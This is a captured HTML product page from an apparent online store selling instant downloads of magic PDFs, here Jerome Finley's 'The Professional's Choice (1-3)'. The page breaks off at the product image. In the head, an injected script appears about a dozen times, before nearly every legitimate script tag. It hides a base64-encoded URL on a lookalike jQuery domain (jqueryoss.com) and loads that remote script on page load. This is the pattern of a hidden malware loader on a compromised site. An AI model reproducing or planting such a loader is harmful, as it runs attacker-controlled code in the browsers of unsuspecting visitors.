

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.magiccn90.com/index.php?main_page=product_info&cPath=398_418&products_id=44410
body_size: 7694
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">
<head>
<title>The Professional's Choice (1-3) by Jerome Finley [download001398] - $16.00 : MagicCN90 Store</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="The Professional's Choice (1-3) by Jerome Finley [download001398] Magic Downloads Instant Download Close Up Magic Ebook DVD Download 2025 New Arrival 2026 New Arrival " />
<meta name="description" content="MagicCN90 Store The Professional's Choice (1-3) by Jerome Finley [download001398] - Jerome Finley - The Professionals Choice I-III (1-3) PDFs download The Professionals Choice by Jerome Finley 1 The Professionals Choice by Jerome Finley 2 The Professionals Choice by Jerome Finley 3 " />
<meta http-equiv="imagetoolbar" content="no" />


<base href="https://www.magiccn90.com/" />

<link rel="stylesheet" type="text/css" media="print" href="includes/templates/musheji/css/print_stylesheet.css" />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/style_imagehover.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/style_wishlist_classic.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/stylesheet.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/stylesheet_css_buttons.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/stylesheet_header.min.cart.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/stylesheet_main.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/stylesheet_musheji.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/stylesheet_tm.css' />
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='/includes/templates/musheji/jscript/jscript_imagehover.js'></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='/includes/templates/musheji/jscript/jscript_jquery.min.js'></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='/includes/templates/musheji/jscript/jscript_muencss.js'></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='/includes/modules/pages/product_info/jscript_textarea_counter.js'></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript"><!--
$(function(){ 
	  var globals = {
            az_cart_fetch_file:		"zen_az_fetch.php?",
			az_cart_fetch: 			false,
            az_loading_image: 		'<center><img src="images/az_loading.gif" align="center" /></center>',
			az_cart_opacity: 		0.9,
			az_box_status: 			false,
			az_timer: 				"",
        };
	  $("#animBoxCart").html(globals.az_loading_image);
	  $("#btn_animBoxCart").hover(					
					function(){						
						if(globals.az_cart_fetch == false){
							retrievecart();							
						}
						clearTimeout(globals.az_timer);
						animatedbox("show");	   					
	 				},
					function(){							
	   					globals.az_timer = setTimeout('animatedbox("hide")',400);
	 				}
		);	  
	  $("#animBoxCart").hover(					
					function(){clearTimeout(globals.az_timer);animatedbox("show");},
					function(){globals.az_timer = setTimeout('animatedbox("hide")',400);
	 				}
		);	  
	  animatedbox = function(action){	
	  		if(action=="show") $("#animBoxCart").animate({height: "show", opacity: "show"}).animate({opacity:globals.az_cart_opacity});	
			else $("#animBoxCart").animate({height: "hide", opacity: "hide"});
	  }
	  retrievecart = function(){
		  $.ajax({
				url: globals.az_cart_fetch_file,
				success: function(returned_data){
						parsedata(returned_data);						
						globals.az_cart_fetch = true;
					}
				});
	  }
	  parsedata = function(result){		  
		  $("#animBoxCart").html(result);	
	  }
 });
//--></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script language="javascript" type="text/javascript"><!--
function popupWindow(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150')
}
function popupWindowPrice(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=600,height=400,screenX=150,screenY=150,top=150,left=150')
}
//--></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='/includes/templates/musheji/jscript/jquery/jquery-1.10.2.min.js'></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='/includes/templates/musheji/jscript/jquery/jquery_wishlist_product_info.js'></script>

<link rel="stylesheet" type="text/css" href="includes/templates/musheji/css/gpe.css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript" src="includes/templates/musheji/jscript/jquery/jquery.1.7.pack.js"></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript" src="includes/templates/musheji/jscript/jquery/jquery.gpe.library.js"></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">
<!--
$(function(){$("#smallImg img").mouseover(function(){$("#mainImg img").attr("src",$(this).attr("src"))});$("#smallImg a").mouseover(function(){$("#jqzoom").attr("href",$(this).attr("href"))});$("#scrollImg").jCarouselLite({btnNext:"#imgNext",btnPrev:"#imgPrev",circular:false,vertical:false,visible:3,speed:400,scroll:2,start:0});$("#jqzoom").jqzoom({position:"right",showEffect:"fadein",hideEffect:"fadeout",fadeinSpeed:"medium",fadeoutSpeed:"medium",preloadPosition:"center",zoomType:"standard",preloadText:"Loading zoom",showPreload:true,title:false,lens:true,imageOpacity:0.2,zoomWidth:0,zoomHeight:0,xOffset:10,yOffset:10});$("#mainImg a,#scrollImg a").lightBox({overlayBgColor:"#5A5A5A",txtImage:"Images:",txtOf:"/",imageLoading:'includes/templates/musheji/images/gpe/loading.gif',imageBtnPrev:'includes/templates/musheji/images/gpe/lightboxPrev.gif',imageBtnNext:'includes/templates/musheji/images/gpe/lightboxNext.gif',imageBtnClose:'includes/templates/musheji/images/gpe/lightboxClose.gif',imageBlank:'includes/templates/musheji/images/gpe/lightboxBlank.gif',keyToClose:"c",keyToPrev:"p",keyToNext:"n",overlayOpacity:0.8,containerBorderSize:10,containerResizeSpeed:400,fixedNavigation:false});});
//-->
</script>
</head>



<body id="productinfoBody">











<!--bof-header logo and navigation display-->




<div class="mutopbox">

   <div class="mutopbox-boxs">

  





<div class="mutopbox_r">

<div class="navigation">

 

    


   <a rel="nofollow" href="https://www.magiccn90.com/index.php?main_page=login">Log In</a>|



 <a href="https://www.magiccn90.com/create_account.html" rel="nofollow">Register</a>|




<a rel="nofollow" href="https://www.magiccn90.com/index.php?main_page=account">My Account</a>|
<a href="https://www.magiccn90.com/index.php?main_page=wishlist" rel="nofollow">Wishlist</a>|
<a href="https://www.magiccn90.com/index.php?main_page=account_history" rel="nofollow">My Order</a>|

 

</div>



<div class="currencies">

 

<form name="currencies" action="https://www.magiccn90.com/index.php?main_page=index" method="get">

<span class="label">Currencies: &nbsp;</span><select name="currency" onchange="this.form.submit();" style="width:90px">
  <option value="USD" selected="selected">US Dollar</option>
</select>
<input type="hidden" name="main_page" value="product_info" /><input type="hidden" name="cPath" value="398_418" /><input type="hidden" name="products_id" value="44410" /></form>
 

</div>



<div class="clear"></div>

</div>



<div class="clear"></div>

</div></div>



<div id="header">

  <div class="header-boxs">

<div class="logo">

 



<a href="https://www.magiccn90.com/"><img alt="Magic Downloads Online Shop - Magic Videos and PDF eBooks Instant Download Tarbell Penguin Live" title="magiccn90.com - Magic Downloads Online Shop Wholesale" src="includes/templates/musheji/images/logo.png" /></a>
 

</div>



<div class="jsTrigger" id="btn_animBoxCart">

	<a  class="show_cart_num" href="https://www.magiccn90.com/index.php?main_page=shopping_cart"><span class="st3">Now in your cart: </span>0  items</a>

	<div id="animBoxCart"><center><img align="middle" src="images/az_loading.gif"></center></div>

	</div>



<div id="head-search">

 <form name="quick_find_header" action="https://www.magiccn90.com/index.php?main_page=advanced_search_result" method="get"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="input1" size="18" value="Enter search keywords here" onfocus="if (this.value == 'Enter search keywords here') this.value = '';" onblur="if (this.value == '') this.value = 'Enter search keywords here';" /><input type="submit"  value="Search"  class="musearbtn"><div class="clear"></div></form> 

 <div class="clear"></div>

</div>







<div class="clear"></div>

</div>

</div>



<div class="munavboxs">

<!--------------------------------------------------->

<div id="myslidemenu_2" class="jqueryslidemenu">















<ul>



<li class="mu_home"><a href="https://www.magiccn90.com/">Home</a></li>





         <li class="mu_nav_ico"><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=489"><span>2025 New Arrival</span></a>
</li>
<li class="mu_nav_ico"><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=490"><span>2026 New Arrival</span></a>
</li>
<li class="mu_nav_ico"><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=423"><span>Magic Ebook</span></a>
</li>
<li class="mu_nav_ico"><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398"><span>Instant Download</span></a>
<ul>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_448">2019 Featured Download</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_465">2020 New Arrival</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_466">2021 New Arrival</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_487">2022 New Arrival</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_488">2024 New Arrival</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_402">Aldo Colombini</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_403">At the Table Lecture</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_404">Bill Goodwin Magic</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_405">Bill Montana</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_406">Bob Cassidy</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_408">Coin Magic</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_409">Collection</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_410">Dee Christopher</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_411">Devin Knight</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_412">Docc Hilford</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_483">EM 2021 July</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_413">Gregory Wilson</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_414">Hypnotism</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_415">IMX</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_416">Jay Sankey</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_417">Jean Pierre Vallarino</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_418">Jerome Finley</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_419">Ken Dyne</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_420">Kenton Knepper</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_421">Looch</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_444">Luca Volpe</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_422">Luke Jermay</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_424">Magic for Kids</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_425">Mathieu Bich</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_426">Mentalism</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_427">New Arrivals</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_428">Osterlind's 13 Steps</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_429">Others Magic</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_430">Paul Brook</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_431">Paul Voodini</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_432">Penguin Live</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_433">Peter Turner</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_434">Phill Smith</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_435">Reel Magic Episode</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_436">Rick Lax</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_437">RSVP</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_445">SansMinds Creative Lab</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_438">Shin Lim</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_439">Shoot Ogawa</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_446">Smagic Productions</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_440">Stage magic</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_441">Tarbell series</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_442">World's Greatest Magic</a></li>
</ul>
</li>
<li class="mu_nav_ico"><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=443"><span>DVD Download</span></a>
</li>


  <li class="mu_nav_ico"><a href="https://www.magiccn90.com/products_new.html"><span>New Products</span></a></li>
  <li class="mu_nav_ico"><a href="https://www.magiccn90.com/contact_us.html"><span>Contact Us</span></a></li>




<div class="clear"></div>

</ul>







</div>

<!------------------------------->

</div>









  
  
  
  


<div class="mu_main">

<table width="100%" border="0" cellspacing="0" cellpadding="0" id="contentMainWrapper">
  <tr>


 <td id="column-left"  style="width: 228px">
<div id="navColumnOneWrapper"><!--// bof: categories //-->
<div class="box" id="categories">
<h3 class="box-head" id="categoriesHeading">Categories</h3>

<div class="box-body">
<div id="categoriesContent" class="sideBoxContent"><ul>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=489">2025 New Arrival</a></li>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=490">2026 New Arrival</a></li>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=423">Magic Ebook</a></li>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398"><span class="category-subs-parent">Instant Download</span></a></li>
<li class="category-subs" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_448">&nbsp;&nbsp;2019 Featured Download</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_465">&nbsp;&nbsp;2020 New Arrival</a></li>
<li class="category-subs" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_466">&nbsp;&nbsp;2021 New Arrival</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_487">&nbsp;&nbsp;2022 New Arrival</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_488">&nbsp;&nbsp;2024 New Arrival</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_402">&nbsp;&nbsp;Aldo Colombini</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_403">&nbsp;&nbsp;At the Table Lecture</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_404">&nbsp;&nbsp;Bill Goodwin Magic</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_405">&nbsp;&nbsp;Bill Montana</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_406">&nbsp;&nbsp;Bob Cassidy</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_408">&nbsp;&nbsp;Coin Magic</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_409">&nbsp;&nbsp;Collection</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_410">&nbsp;&nbsp;Dee Christopher</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_411">&nbsp;&nbsp;Devin Knight</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_412">&nbsp;&nbsp;Docc Hilford</a></li>
<li class="category-subs" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_483">&nbsp;&nbsp;EM 2021 July</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_413">&nbsp;&nbsp;Gregory Wilson</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_414">&nbsp;&nbsp;Hypnotism</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_415">&nbsp;&nbsp;IMX</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_416">&nbsp;&nbsp;Jay Sankey</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_417">&nbsp;&nbsp;Jean Pierre Vallarino</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_418"><span class="category-subs-selected">&nbsp;&nbsp;Jerome Finley</span></a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_419">&nbsp;&nbsp;Ken Dyne</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_420">&nbsp;&nbsp;Kenton Knepper</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_421">&nbsp;&nbsp;Looch</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_444">&nbsp;&nbsp;Luca Volpe</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_422">&nbsp;&nbsp;Luke Jermay</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_424">&nbsp;&nbsp;Magic for Kids</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_425">&nbsp;&nbsp;Mathieu Bich</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_426">&nbsp;&nbsp;Mentalism</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_427">&nbsp;&nbsp;New Arrivals</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_428">&nbsp;&nbsp;Osterlind's 13 Steps</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_429">&nbsp;&nbsp;Others Magic</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_430">&nbsp;&nbsp;Paul Brook</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_431">&nbsp;&nbsp;Paul Voodini</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_432">&nbsp;&nbsp;Penguin Live</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_433">&nbsp;&nbsp;Peter Turner</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_434">&nbsp;&nbsp;Phill Smith</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_435">&nbsp;&nbsp;Reel Magic Episode</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_436">&nbsp;&nbsp;Rick Lax</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_437">&nbsp;&nbsp;RSVP</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_445">&nbsp;&nbsp;SansMinds Creative Lab</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_438">&nbsp;&nbsp;Shin Lim</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_439">&nbsp;&nbsp;Shoot Ogawa</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_446">&nbsp;&nbsp;Smagic Productions</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_440">&nbsp;&nbsp;Stage magic</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_441">&nbsp;&nbsp;Tarbell series</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_442">&nbsp;&nbsp;World's Greatest Magic</a></li>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=348">Magic Downloads</a></li>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=443">DVD Download</a></li>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=407">Close Up</a></li>
</ul></div></div>

</div>
<!--// eof: categories //-->

<!--// bof: whatsnew //-->
<div class="box" id="whatsnew">
<h3 class="box-head" id="whatsnewHeading"><a href="https://www.magiccn90.com/index.php?main_page=products_new">New Products&nbsp;&nbsp;[more]</a></h3>

<div class="box-body">

  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=398_448_458_461&products_id=49262"><img src="images/Mentalism/Hypnosis/Mentalism-Ebook/cbsee1tbnf.jpg" alt="John Riggs - The Suburban Charlatan" title=" John Riggs - The Suburban Charlatan " width="90" height="118" /></a></div><div class="muleftboxdesc"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=398_448_458_461&products_id=49262" title="John Riggs - The Suburban Charlatan" class="name">John Riggs - The Suburban Charlatan</a><div class="muleftboxprice">$4.98</div></div><div class="clear"></div></div>
  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=398_448_458_461&products_id=49264"><img src="images/Mentalism/Hypnosis/Mentalism-Ebook/ccvq8dfiyo.jpg" alt="Al Mann - Dunninger Mystic Series - MS A - Selected Sealed Mind Reading" title=" Al Mann - Dunninger Mystic Series - MS A - Selected Sealed Mind Reading " width="90" height="118" /></a></div><div class="muleftboxdesc"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=398_448_458_461&products_id=49264" title="Al Mann - Dunninger Mystic Series - MS A - Selected Sealed Mind Reading" class="name">Al Mann - Dunninger Mystic Series - MS A - Selected Sealed Mind Reading</a><div class="muleftboxprice">$2.38</div></div><div class="clear"></div></div>
  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=398_448_458_461&products_id=49265"><img src="images/Mentalism/Hypnosis/Mentalism-Ebook/cdc320r6cy.jpg" alt="Marble Sight by Devin Knight" title=" Marble Sight by Devin Knight " width="90" height="118" /></a></div><div class="muleftboxdesc"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=398_448_458_461&products_id=49265" title="Marble Sight by Devin Knight" class="name">Marble Sight by Devin Knight</a><div class="muleftboxprice">$4.98</div></div><div class="clear"></div></div>
  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=398_448_458_461&products_id=49266"><img src="images/Mentalism/Hypnosis/Mentalism-Ebook/ce0kuuh35i.png" alt="Angelo Stagnaro - European Mentalism Lecture Notes (2005)" title=" Angelo Stagnaro - European Mentalism Lecture Notes (2005) " width="90" height="120" /></a></div><div class="muleftboxdesc"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=398_448_458_461&products_id=49266" title="Angelo Stagnaro - European Mentalism Lecture Notes (2005)" class="name">Angelo Stagnaro - European Mentalism Lecture Notes (2005)</a><div class="muleftboxprice">$2.98</div></div><div class="clear"></div></div>
  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=398_448_458_461&products_id=49267"><img src="images/Mentalism/Hypnosis/Mentalism-Ebook/cewt11ch6k.jpg" alt="Number 6 by Docc Hilford" title=" Number 6 by Docc Hilford " width="90" height="90" /></a></div><div class="muleftboxdesc"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=398_448_458_461&products_id=49267" title="Number 6 by Docc Hilford" class="name">Number 6 by Docc Hilford</a><div class="muleftboxprice">$2.98</div></div><div class="clear"></div></div>
</div>

</div>
<!--// eof: whatsnew //-->

</div></td>
<td style=" width:20px"></td>
    <td valign="top">

  <!-- bof  breadcrumb -->
    <div id="navBreadCrumb">  <a href="https://www.magiccn90.com/">Home</a>&nbsp;&nbsp;/&nbsp;
  <a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398">Instant Download</a>&nbsp;&nbsp;/&nbsp;
  <a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_418">Jerome Finley</a>&nbsp;&nbsp;/&nbsp;
The Professional's Choice (1-3) by Jerome Finley
</div>
<!-- eof breadcrumb -->


<!-- bof upload alerts -->
<!-- eof upload alerts -->


<div class="centerColumn" id="productGeneral">



<div id="mu_product_info">



<!--bof Form start-->

<form name="cart_quantity" action="https://www.magiccn90.com/index.php?main_page=product_info&cPath=398_418&products_id=44410&action=add_product" method="post" enctype="multipart/form-data"><input type="hidden" name="securityToken" value="af7dfe3873686ee0eb92b39ceba524f6" />

<!--eof Form start-->














<div id="mu_info_left">



<!--bof Main Product Image -->


<div id="productMainImage" class="centeredContent back">
							<div class="imgBox">
			<div id="mainImg" class="leftDiv">
				<a id="jqzoom" href="images/download001398.png" title="The Professional's Choice (1-3) by Jerome Finley"><img src="images/download001398.png" alt="The Professional's Choice (1-3) by Jerome Finley" title=" The Professional's Choice (1-3) by Jerome Finley " width="280" height="277" /></a>                <span class="muzoons"></span>
			</div>
							<div class="clear"></div>
